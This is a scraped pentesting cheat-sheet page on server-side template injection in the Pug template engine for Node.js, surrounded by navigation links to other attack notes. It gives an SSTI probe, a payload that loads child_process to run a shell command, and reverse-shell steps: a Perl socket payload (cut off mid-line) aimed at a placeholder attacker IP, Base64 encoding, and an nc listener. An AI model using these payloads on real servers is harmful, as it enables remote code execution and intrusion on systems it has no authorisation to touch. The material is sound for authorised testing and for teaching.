 exploit-notes.hdks.org/exploit/web/template-engine/pug-pentesting/
Pentesting
Pentesting
Werkzeug Pentesting
Template Engine
JsRender Template Injection
Pug Pentesting
API
API Pentesting
GraphQL Pentesting
Cloud
AWS (Amazon Web Services) Pentesting
Spring Cloud Function RCE
Microsoft
Microsoft Exchange Server Pentesting
Tool
How to Use Burp Suite
How to Use OWASP ZAP
Others
Apache ActiveMQ Pentesting
Apache Tomcat Pentesting
Apache Zeppelin Pentesting
Atlassian Confluence Pentesting
Bookmarklet Attack
Browser in the Browser (BITB) Attack
CGI Pentesting
Cacti Pentesting
ClipBucket Pentesting
Code Deobfuscation
Codiad Pentesting
Dompdf RCE
Pug Pentesting
Exploit
Notes
modified:
Search
Reverse Shell
Web
Pug is a template engine for Node.js.
Server-Side Template Injection (SSTI)
#{2*2}
#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('id')}()}
Reverse Shell
First off, create a payload.
use Socket;$i="<local-ip>";$p=<local-port>;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(ST
Encode it with Base64.
And start listener for getting the incoming connection.
nc -lvnp 4444
Then prepare the full payload contained the above Base64 encoded hash.
h1= Hello world
p 3*3 is #{3*3}
Vulniper
Chatbot for cybersecurity.
Fuzzagotchi
Automatic web fuzzer.
aut0rec0n
Auto reconnaissance CLI.
Hash Cracker
Hash identifier.
I